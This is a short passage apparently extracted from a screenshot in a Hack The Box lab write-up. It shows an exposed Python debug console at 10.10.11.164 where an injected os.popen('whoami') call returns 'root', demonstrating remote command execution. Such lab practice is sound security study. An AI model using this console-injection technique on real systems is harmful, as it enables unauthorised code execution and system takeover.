 10.10.11.164/console
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB
Interactive Console
In this console you can execute Python expressions in the
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'